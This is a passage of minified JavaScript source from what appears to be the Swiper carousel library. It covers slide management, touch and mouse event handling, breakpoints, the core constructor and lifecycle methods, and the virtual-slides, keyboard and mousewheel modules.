                s.loop && (r -= a.loopedSlides,
                a.loopDestroy(),
                a.slides = i.children("." + s.slideClass));
                var n = a.slides.length;
                if (e <= 0)
                    a.prependSlide(t);
                else if (e >= n)
                    a.appendSlide(t);
                else {
                    for (var l = r > e ? r + 1 : r, o = [], d = n - 1; d >= e; d -= 1) {
                        var p = a.slides.eq(d);
                        p.remove(),
                        o.unshift(p)
                    }
                    if ("object" == typeof t && "length"in t) {
                        for (var u = 0; u < t.length; u += 1)
                            t[u] && i.append(t[u]);
                        l = r > e ? r + t.length : r
                    } else
                        i.append(t);
                    for (var c = 0; c < o.length; c += 1)
                        i.append(o[c]);
                    s.loop && a.loopCreate(),
                    s.observer && a.support.observer || a.update(),
                    s.loop ? a.slideTo(l + a.loopedSlides, 0, !1) : a.slideTo(l, 0, !1)
                }
            },
            removeSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && (s -= t.loopedSlides,
                t.loopDestroy(),
                t.slides = i.children("." + a.slideClass));
                var r, n = s;
                if ("object" == typeof e && "length"in e) {
                    for (var l = 0; l < e.length; l += 1)
                        r = e[l],
                        t.slides[r] && t.slides.eq(r).remove(),
                        r < n && (n -= 1);
                    n = Math.max(n, 0)
                } else
                    r = e,
                    t.slides[r] && t.slides.eq(r).remove(),
                    r < n && (n -= 1),
                    n = Math.max(n, 0);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                a.loop ? t.slideTo(n + t.loopedSlides, 0, !1) : t.slideTo(n, 0, !1)
            },
            removeAllSlides: function() {
                for (var e = [], t = 0; t < this.slides.length; t += 1)
                    e.push(t);
                this.removeSlide(e)
            }
        },
        events: {
            attachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support;
                e.onTouchStart = A.bind(e),
                e.onTouchMove = D.bind(e),
                e.onTouchEnd = N.bind(e),
                a.cssMode && (e.onScroll = H.bind(e)),
                e.onClick = B.bind(e);
                var d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.addEventListener(i.start, e.onTouchStart, !1),
                    t.addEventListener(i.move, e.onTouchMove, d),
                    t.addEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("touchstart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.addEventListener(i.start, e.onTouchStart, p),
                        s.addEventListener(i.move, e.onTouchMove, o.passiveListener ? {
                            passive: !1,
                            capture: d
                        } : d),
                        s.addEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.addEventListener(i.cancel, e.onTouchEnd, p),
                        X || (t.addEventListener("touchstart", Y),
                        X = !0)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.addEventListener("mousedown", e.onTouchStart, !1),
                    t.addEventListener("mousemove", e.onTouchMove, d),
                    t.addEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.addEventListener("click", e.onClick, !0),
                a.cssMode && n.addEventListener("scroll", e.onScroll),
                a.updateOnWindowResize ? e.on(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : e.on("observerUpdate", G, !0)
            },
            detachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support
                  , d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.removeEventListener(i.start, e.onTouchStart, !1),
                    t.removeEventListener(i.move, e.onTouchMove, d),
                    t.removeEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("onTouchStart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.removeEventListener(i.start, e.onTouchStart, p),
                        s.removeEventListener(i.move, e.onTouchMove, d),
                        s.removeEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.removeEventListener(i.cancel, e.onTouchEnd, p)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.removeEventListener("mousedown", e.onTouchStart, !1),
                    t.removeEventListener("mousemove", e.onTouchMove, d),
                    t.removeEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.removeEventListener("click", e.onClick, !0),
                a.cssMode && n.removeEventListener("scroll", e.onScroll),
                e.off(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G)
            }
        },
        breakpoints: {
            setBreakpoint: function() {
                var e = this
                  , t = e.activeIndex
                  , a = e.initialized
                  , i = e.loopedSlides
                  , s = void 0 === i ? 0 : i
                  , r = e.params
                  , n = e.$el
                  , l = r.breakpoints;
                if (l && (!l || 0 !== Object.keys(l).length)) {
                    var o = e.getBreakpoint(l, e.params.breakpointsBase, e.el);
                    if (o && e.currentBreakpoint !== o) {
                        var d = o in l ? l[o] : void 0;
                        d && ["slidesPerView", "spaceBetween", "slidesPerGroup", "slidesPerGroupSkip", "slidesPerColumn"].forEach((function(e) {
                            var t = d[e];
                            void 0 !== t && (d[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto")
                        }
                        ));
                        var p = d || e.originalParams
                          , u = r.slidesPerColumn > 1
                          , c = p.slidesPerColumn > 1
                          , h = r.enabled;
                        u && !c ? (n.removeClass(r.containerModifierClass + "multirow " + r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses()) : !u && c && (n.addClass(r.containerModifierClass + "multirow"),
                        "column" === p.slidesPerColumnFill && n.addClass(r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses());
                        var v = p.direction && p.direction !== r.direction
                          , f = r.loop && (p.slidesPerView !== r.slidesPerView || v);
                        v && a && e.changeDirection(),
                        C(e.params, p);
                        var m = e.params.enabled;
                        C(e, {
                            allowTouchMove: e.params.allowTouchMove,
                            allowSlideNext: e.params.allowSlideNext,
                            allowSlidePrev: e.params.allowSlidePrev
                        }),
                        h && !m ? e.disable() : !h && m && e.enable(),
                        e.currentBreakpoint = o,
                        e.emit("_beforeBreakpoint", p),
                        f && a && (e.loopDestroy(),
                        e.loopCreate(),
                        e.updateSlides(),
                        e.slideTo(t - s + e.loopedSlides, 0, !1)),
                        e.emit("breakpoint", p)
                    }
                }
            },
            getBreakpoint: function(e, t, a) {
                if (void 0 === t && (t = "window"),
                e && ("container" !== t || a)) {
                    var i = !1
                      , s = l()
                      , r = "window" === t ? s.innerWidth : a.clientWidth
                      , n = "window" === t ? s.innerHeight : a.clientHeight
                      , o = Object.keys(e).map((function(e) {
                        if ("string" == typeof e && 0 === e.indexOf("@")) {
                            var t = parseFloat(e.substr(1));
                            return {
                                value: n * t,
                                point: e
                            }
                        }
                        return {
                            value: e,
                            point: e
                        }
                    }
                    ));
                    o.sort((function(e, t) {
                        return parseInt(e.value, 10) - parseInt(t.value, 10)
                    }
                    ));
                    for (var d = 0; d < o.length; d += 1) {
                        var p = o[d]
                          , u = p.point;
                        p.value <= r && (i = u)
                    }
                    return i || "max"
                }
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                var e = this
                  , t = e.params
                  , a = e.isLocked
                  , i = e.slides.length > 0 && t.slidesOffsetBefore + t.spaceBetween * (e.slides.length - 1) + e.slides[0].offsetWidth * e.slides.length;
                t.slidesOffsetBefore && t.slidesOffsetAfter && i ? e.isLocked = i <= e.size : e.isLocked = 1 === e.snapGrid.length,
                e.allowSlideNext = !e.isLocked,
                e.allowSlidePrev = !e.isLocked,
                a !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock"),
                a && a !== e.isLocked && (e.isEnd = !1,
                e.navigation && e.navigation.update())
            }
        },
        classes: {
            addClasses: function() {
                var e, t, a, i = this, s = i.classNames, r = i.params, n = i.rtl, l = i.$el, o = i.device, d = i.support, p = (e = ["initialized", r.direction, {
                    "pointer-events": d.pointerEvents && !d.touch
                }, {
                    "free-mode": r.freeMode
                }, {
                    autoheight: r.autoHeight
                }, {
                    rtl: n
                }, {
                    multirow: r.slidesPerColumn > 1
                }, {
                    "multirow-column": r.slidesPerColumn > 1 && "column" === r.slidesPerColumnFill
                }, {
                    android: o.android
                }, {
                    ios: o.ios
                }, {
                    "css-mode": r.cssMode
                }],
                t = r.containerModifierClass,
                a = [],
                e.forEach((function(e) {
                    "object" == typeof e ? Object.keys(e).forEach((function(i) {
                        e[i] && a.push(t + i)
                    }
                    )) : "string" == typeof e && a.push(t + e)
                }
                )),
                a);
                s.push.apply(s, p),
                l.addClass([].concat(s).join(" ")),
                i.emitContainerClasses()
            },
            removeClasses: function() {
                var e = this
                  , t = e.$el
                  , a = e.classNames;
                t.removeClass(a.join(" ")),
                e.emitContainerClasses()
            }
        },
        images: {
            loadImage: function(e, t, a, i, s, r) {
                var n, o = l();
                function d() {
                    r && r()
                }
                f(e).parent("picture")[0] || e.complete && s ? d() : t ? ((n = new o.Image).onload = d,
                n.onerror = d,
                i && (n.sizes = i),
                a && (n.srcset = a),
                t && (n.src = t)) : d()
            },
            preloadImages: function() {
                var e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (var a = 0; a < e.imagesToLoad.length; a += 1) {
                    var i = e.imagesToLoad[a];
                    e.loadImage(i, i.currentSrc || i.getAttribute("src"), i.srcset || i.getAttribute("srcset"), i.sizes || i.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , V = {}
      , F = function() {
        function t() {
            for (var e, a, i = arguments.length, s = new Array(i), r = 0; r < i; r++)
                s[r] = arguments[r];
            if (1 === s.length && s[0].constructor && "Object" === Object.prototype.toString.call(s[0]).slice(8, -1) ? a = s[0] : (e = s[0],
            a = s[1]),
            a || (a = {}),
            a = C({}, a),
            e && !a.el && (a.el = e),
            a.el && f(a.el).length > 1) {
                var n = [];
                return f(a.el).each((function(e) {
                    var i = C({}, a, {
                        el: e
                    });
                    n.push(new t(i))
                }
                )),
                n
            }
            var l = this;
            l.__swiper__ = !0,
            l.support = P(),
            l.device = k({
                userAgent: a.userAgent
            }),
            l.browser = $(),
            l.eventsListeners = {},
            l.eventsAnyListeners = [],
            void 0 === l.modules && (l.modules = {}),
            Object.keys(l.modules).forEach((function(e) {
                var t = l.modules[e];
                if (t.params) {
                    var i = Object.keys(t.params)[0]
                      , s = t.params[i];
                    if ("object" != typeof s || null === s)
                        return;
                    if (["navigation", "pagination", "scrollbar"].indexOf(i) >= 0 && !0 === a[i] && (a[i] = {
                        auto: !0
                    }),
                    !(i in a) || !("enabled"in s))
                        return;
                    !0 === a[i] && (a[i] = {
                        enabled: !0
                    }),
                    "object" != typeof a[i] || "enabled"in a[i] || (a[i].enabled = !0),
                    a[i] || (a[i] = {
                        enabled: !1
                    })
                }
            }
            ));
            var o, d, p = C({}, R);
            return l.useParams(p),
            l.params = C({}, p, V, a),
            l.originalParams = C({}, l.params),
            l.passedParams = C({}, a),
            l.params && l.params.on && Object.keys(l.params.on).forEach((function(e) {
                l.on(e, l.params.on[e])
            }
            )),
            l.params && l.params.onAny && l.onAny(l.params.onAny),
            l.$ = f,
            C(l, {
                enabled: l.params.enabled,
                el: e,
                classNames: [],
                slides: f(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: function() {
                    return "horizontal" === l.params.direction
                },
                isVertical: function() {
                    return "vertical" === l.params.direction
                },
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: l.params.allowSlideNext,
                allowSlidePrev: l.params.allowSlidePrev,
                touchEvents: (o = ["touchstart", "touchmove", "touchend", "touchcancel"],
                d = ["mousedown", "mousemove", "mouseup"],
                l.support.pointerEvents && (d = ["pointerdown", "pointermove", "pointerup"]),
                l.touchEventsTouch = {
                    start: o[0],
                    move: o[1],
                    end: o[2],
                    cancel: o[3]
                },
                l.touchEventsDesktop = {
                    start: d[0],
                    move: d[1],
                    end: d[2]
                },
                l.support.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    formElements: "input, select, option, textarea, button, video, label",
                    lastClickTime: E(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: l.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            l.useModules(),
            l.emit("_swiper"),
            l.params.init && l.init(),
            l
        }
        var a, i, s = t.prototype;
        return s.enable = function() {
            var e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        ,
        s.disable = function() {
            var e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        ,
        s.setProgress = function(e, t) {
            var a = this;
            e = Math.min(Math.max(e, 0), 1);
            var i = a.minTranslate()
              , s = (a.maxTranslate() - i) * e + i;
            a.translateTo(s, void 0 === t ? 0 : t),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        }
        ,
        s.emitContainerClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = e.el.className.split(" ").filter((function(t) {
                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass)
                }
                ));
                e.emit("_containerClasses", t.join(" "))
            }
        }
        ,
        s.getSlideClasses = function(e) {
            var t = this;
            return e.className.split(" ").filter((function(e) {
                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass)
            }
            )).join(" ")
        }
        ,
        s.emitSlidesClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = [];
                e.slides.each((function(a) {
                    var i = e.getSlideClasses(a);
                    t.push({
                        slideEl: a,
                        classNames: i
                    }),
                    e.emit("_slideClass", a, i)
                }
                )),
                e.emit("_slideClasses", t)
            }
        }
        ,
        s.slidesPerViewDynamic = function() {
            var e = this
              , t = e.params
              , a = e.slides
              , i = e.slidesGrid
              , s = e.size
              , r = e.activeIndex
              , n = 1;
            if (t.centeredSlides) {
                for (var l, o = a[r].swiperSlideSize, d = r + 1; d < a.length; d += 1)
                    a[d] && !l && (n += 1,
                    (o += a[d].swiperSlideSize) > s && (l = !0));
                for (var p = r - 1; p >= 0; p -= 1)
                    a[p] && !l && (n += 1,
                    (o += a[p].swiperSlideSize) > s && (l = !0))
            } else
                for (var u = r + 1; u < a.length; u += 1)
                    i[u] - i[r] < s && (n += 1);
            return n
        }
        ,
        s.update = function() {
            var e = this;
            if (e && !e.destroyed) {
                var t = e.snapGrid
                  , a = e.params;
                a.breakpoints && e.setBreakpoint(),
                e.updateSize(),
                e.updateSlides(),
                e.updateProgress(),
                e.updateSlidesClasses(),
                e.params.freeMode ? (i(),
                e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || i(),
                a.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
                e.emit("update")
            }
            function i() {
                var t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , a = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(a),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
        }
        ,
        s.changeDirection = function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.direction;
            return e || (e = "horizontal" === i ? "vertical" : "horizontal"),
            e === i || "horizontal" !== e && "vertical" !== e || (a.$el.removeClass("" + a.params.containerModifierClass + i).addClass("" + a.params.containerModifierClass + e),
            a.emitContainerClasses(),
            a.params.direction = e,
            a.slides.each((function(t) {
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            a.emit("changeDirection"),
            t && a.update()),
            a
        }
        ,
        s.mount = function(e) {
            var t = this;
            if (t.mounted)
                return !0;
            var a = f(e || t.params.el);
            if (!(e = a[0]))
                return !1;
            e.swiper = t;
            var i = function() {
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    var i = f(e.shadowRoot.querySelector("." + t.params.wrapperClass));
                    return i.children = function(e) {
                        return a.children(e)
                    }
                    ,
                    i
                }
                return a.children("." + t.params.wrapperClass)
            }();
            if (0 === i.length && t.params.createElements) {
                var s = r().createElement("div");
                i = f(s),
                s.className = t.params.wrapperClass,
                a.append(s),
                a.children("." + t.params.slideClass).each((function(e) {
                    i.append(e)
                }
                ))
            }
            return C(t, {
                $el: a,
                el: e,
                $wrapperEl: i,
                wrapperEl: i[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction")),
                wrongRTL: "-webkit-box" === i.css("display")
            }),
            !0
        }
        ,
        s.init = function(e) {
            var t = this;
            return t.initialized || !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        ,
        s.destroy = function(e, t) {
            void 0 === e && (e = !0),
            void 0 === t && (t = !0);
            var a, i = this, s = i.params, r = i.$el, n = i.$wrapperEl, l = i.slides;
            return void 0 === i.params || i.destroyed || (i.emit("beforeDestroy"),
            i.initialized = !1,
            i.detachEvents(),
            s.loop && i.loopDestroy(),
            t && (i.removeClasses(),
            r.removeAttr("style"),
            n.removeAttr("style"),
            l && l.length && l.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            i.emit("destroy"),
            Object.keys(i.eventsListeners).forEach((function(e) {
                i.off(e)
            }
            )),
            !1 !== e && (i.$el[0].swiper = null,
            a = i,
            Object.keys(a).forEach((function(e) {
                try {
                    a[e] = null
                } catch (e) {}
                try {
                    delete a[e]
                } catch (e) {}
            }
            ))),
            i.destroyed = !0),
            null
        }
        ,
        t.extendDefaults = function(e) {
            C(V, e)
        }
        ,
        t.installModule = function(e) {
            t.prototype.modules || (t.prototype.modules = {});
            var a = e.name || Object.keys(t.prototype.modules).length + "_" + E();
            t.prototype.modules[a] = e
        }
        ,
        t.use = function(e) {
            return Array.isArray(e) ? (e.forEach((function(e) {
                return t.installModule(e)
            }
            )),
            t) : (t.installModule(e),
            t)
        }
        ,
        a = t,
        i = [{
            key: "extendedDefaults",
            get: function() {
                return V
            }
        }, {
            key: "defaults",
            get: function() {
                return R
            }
        }],
        null && e(a.prototype, null),
        i && e(a, i),
        t
    }();
    Object.keys(W).forEach((function(e) {
        Object.keys(W[e]).forEach((function(t) {
            F.prototype[t] = W[e][t]
        }
        ))
    }
    )),
    F.use([L, O]);
    var _ = {
        update: function(e) {
            var t = this
              , a = t.params
              , i = a.slidesPerView
              , s = a.slidesPerGroup
              , r = a.centeredSlides
              , n = t.params.virtual
              , l = n.addSlidesBefore
              , o = n.addSlidesAfter
              , d = t.virtual
              , p = d.from
              , u = d.to
              , c = d.slides
              , h = d.slidesGrid
              , v = d.renderSlide
              , f = d.offset;
            t.updateActiveIndex();
            var m, g, b, y = t.activeIndex || 0;
            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top",
            r ? (g = Math.floor(i / 2) + s + o,
            b = Math.floor(i / 2) + s + l) : (g = i + (s - 1) + o,
            b = s + l);
            var w = Math.max((y || 0) - b, 0)
              , E = Math.min((y || 0) + g, c.length - 1)
              , x = (t.slidesGrid[w] || 0) - (t.slidesGrid[0] || 0);
            function T() {
                t.updateSlides(),
                t.updateProgress(),
                t.updateSlidesClasses(),
                t.lazy && t.params.lazy.enabled && t.lazy.load()
            }
            if (C(t.virtual, {
                from: w,
                to: E,
                offset: x,
                slidesGrid: t.slidesGrid
            }),
            p === w && u === E && !e)
                return t.slidesGrid !== h && x !== f && t.slides.css(m, x + "px"),
                void t.updateProgress();
            if (t.params.virtual.renderExternal)
                return t.params.virtual.renderExternal.call(t, {
                    offset: x,
                    from: w,
                    to: E,
                    slides: function() {
                        for (var e = [], t = w; t <= E; t += 1)
                            e.push(c[t]);
                        return e
                    }()
                }),
                void (t.params.virtual.renderExternalUpdate && T());
            var S = []
              , M = [];
            if (e)
                t.$wrapperEl.find("." + t.params.slideClass).remove();
            else
                for (var z = p; z <= u; z += 1)
                    (z < w || z > E) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + z + '"]').remove();
            for (var P = 0; P < c.length; P += 1)
                P >= w && P <= E && (void 0 === u || e ? M.push(P) : (P > u && M.push(P),
                P < p && S.push(P)));
            M.forEach((function(e) {
                t.$wrapperEl.append(v(c[e], e))
            }
            )),
            S.sort((function(e, t) {
                return t - e
            }
            )).forEach((function(e) {
                t.$wrapperEl.prepend(v(c[e], e))
            }
            )),
            t.$wrapperEl.children(".swiper-slide").css(m, x + "px"),
            T()
        },
        renderSlide: function(e, t) {
            var a = this
              , i = a.params.virtual;
            if (i.cache && a.virtual.cache[t])
                return a.virtual.cache[t];
            var s = i.renderSlide ? f(i.renderSlide.call(a, e, t)) : f('<div class="' + a.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>");
            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t),
            i.cache && (a.virtual.cache[t] = s),
            s
        },
        appendSlide: function(e) {
            var t = this;
            if ("object" == typeof e && "length"in e)
                for (var a = 0; a < e.length; a += 1)
                    e[a] && t.virtual.slides.push(e[a]);
            else
                t.virtual.slides.push(e);
            t.virtual.update(!0)
        },
        prependSlide: function(e) {
            var t = this
              , a = t.activeIndex
              , i = a + 1
              , s = 1;
            if (Array.isArray(e)) {
                for (var r = 0; r < e.length; r += 1)
                    e[r] && t.virtual.slides.unshift(e[r]);
                i = a + e.length,
                s = e.length
            } else
                t.virtual.slides.unshift(e);
            if (t.params.virtual.cache) {
                var n = t.virtual.cache
                  , l = {};
                Object.keys(n).forEach((function(e) {
                    var t = n[e]
                      , a = t.attr("data-swiper-slide-index");
                    a && t.attr("data-swiper-slide-index", parseInt(a, 10) + 1),
                    l[parseInt(e, 10) + s] = t
                }
                )),
                t.virtual.cache = l
            }
            t.virtual.update(!0),
            t.slideTo(i, 0)
        },
        removeSlide: function(e) {
            var t = this;
            if (null != e) {
                var a = t.activeIndex;
                if (Array.isArray(e))
                    for (var i = e.length - 1; i >= 0; i -= 1)
                        t.virtual.slides.splice(e[i], 1),
                        t.params.virtual.cache && delete t.virtual.cache[e[i]],
                        e[i] < a && (a -= 1),
                        a = Math.max(a, 0);
                else
                    t.virtual.slides.splice(e, 1),
                    t.params.virtual.cache && delete t.virtual.cache[e],
                    e < a && (a -= 1),
                    a = Math.max(a, 0);
                t.virtual.update(!0),
                t.slideTo(a, 0)
            }
        },
        removeAllSlides: function() {
            var e = this;
            e.virtual.slides = [],
            e.params.virtual.cache && (e.virtual.cache = {}),
            e.virtual.update(!0),
            e.slideTo(0, 0)
        }
    }
      , q = {
        name: "virtual",
        params: {
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        },
        create: function() {
            S(this, {
                virtual: t({}, _, {
                    slides: this.params.virtual.slides,
                    cache: {}
                })
            })
        },
        on: {
            beforeInit: function(e) {
                if (e.params.virtual.enabled) {
                    e.classNames.push(e.params.containerModifierClass + "virtual");
                    var t = {
                        watchSlidesProgress: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t),
                    e.params.initialSlide || e.virtual.update()
                }
            },
            setTranslate: function(e) {
                e.params.virtual.enabled && e.virtual.update()
            }
        }
    }
      , j = {
        handle: function(e) {
            var t = this;
            if (t.enabled) {
                var a = l()
                  , i = r()
                  , s = t.rtlTranslate
                  , n = e;
                n.originalEvent && (n = n.originalEvent);
                var o = n.keyCode || n.charCode
                  , d = t.params.keyboard.pageUpDown
                  , p = d && 33 === o
                  , u = d && 34 === o
                  , c = 37 === o
                  , h = 39 === o
                  , v = 38 === o
                  , f = 40 === o;
                if (!t.allowSlideNext && (t.isHorizontal() && h || t.isVertical() && f || u))
                    return !1;
                if (!t.allowSlidePrev && (t.isHorizontal() && c || t.isVertical() && v || p))
                    return !1;
                if (!(n.shiftKey || n.altKey || n.ctrlKey || n.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {
                    if (t.params.keyboard.onlyInViewport && (p || u || c || h || v || f)) {
                        var m = !1;
                        if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass).length)
                            return;
                        var g = t.$el
                          , b = g[0].clientWidth
                          , y = g[0].clientHeight
                          , w = a.innerWidth
                          , E = a.innerHeight
                          , x = t.$el.offset();
                        s && (x.left -= t.$el[0].scrollLeft);
                        for (var T = [[x.left, x.top], [x.left + b, x.top], [x.left, x.top + y], [x.left + b, x.top + y]], C = 0; C < T.length; C += 1) {
                            var S = T[C];
                            if (S[0] >= 0 && S[0] <= w && S[1] >= 0 && S[1] <= E) {
                                if (0 === S[0] && 0 === S[1])
                                    continue;
                                m = !0
                            }
                        }
                        if (!m)
                            return
                    }
                    t.isHorizontal() ? ((p || u || c || h) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    ((u || h) && !s || (p || c) && s) && t.slideNext(),
                    ((p || c) && !s || (u || h) && s) && t.slidePrev()) : ((p || u || v || f) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    (u || f) && t.slideNext(),
                    (p || v) && t.slidePrev()),
                    t.emit("keyPress", o)
                }
            }
        },
        enable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled || (f(t).on("keydown", e.keyboard.handle),
            e.keyboard.enabled = !0)
        },
        disable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled && (f(t).off("keydown", e.keyboard.handle),
            e.keyboard.enabled = !1)
        }
    }
      , U = {
        name: "keyboard",
        params: {
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        },
        create: function() {
            S(this, {
                keyboard: t({
                    enabled: !1
                }, j)
            })
        },
        on: {
            init: function(e) {
                e.params.keyboard.enabled && e.keyboard.enable()
            },
            destroy: function(e) {
                e.keyboard.enabled && e.keyboard.disable()
            }
        }
    }
      , K = {
        lastScrollTime: E(),
        lastEventBeforeSnap: void 0,
        recentWheelEvents: [],
        event: function() {
            return l().navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function() {
                var e = r()
                  , t = "onwheel"
                  , a = t in e;
                if (!a) {
                    var i = e.createElement("div");
                    i.setAttribute(t, "return;"),
                    a = "function" == typeof i.onwheel
                }
                return !a && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (a = e.implementation.hasFeature("Events.wheel", "3.0")),
                a
            }() ? "wheel" : "mousewheel"
        },
        normalize: function(e) {
            var t = 0
              , a = 0
              , i = 0
              , s = 0;
            return "detail"in e && (a = e.detail),
            "wheelDelta"in e && (a = -e.wheelDelta / 120),
            "wheelDeltaY"in e && (a = -e.wheelDeltaY / 120),
            "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
            "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = a,
            a = 0),
            i = 10 * t,
            s = 10 * a,
            "deltaY"in e && (s = e.deltaY),
            "deltaX"in e && (i = e.deltaX),
            e.shiftKey && !i && (i = s,
            s = 0),
            (i || s) && e.deltaMode && (1 === e.deltaMode ? (i *= 40,
            s *= 40) : (i *= 800,
            s *= 800)),
            i && !t && (t = i < 1 ? -1 : 1),
            s && !a && (a = s < 1 ? -1 : 1),
            {
                spinX: t,
                spinY: a,
                pixelX: i,
                pixelY: s
            }
        },
        handleMouseEnter: function() {
            this.enabled && (this.mouseEntered = !0)
        },
        handleMouseLeave: function() {
            this.enabled && (this.mouseEntered = !1)
        },
        handle: function(e) {
            var t = e
              , a = this;
            if (a.enabled) {
                var i = a.params.mousewheel;
                a.params.cssMode && t.preventDefault();
                var s = a.$el;
                if ("container" !== a.params.mousewheel.eventsTarget && (s = f(a.params.mousewheel.eventsTarget)),
                !a.mouseEntered && !s[0].contains(t.target) && !i.releaseOnEdges)
                    return !0;
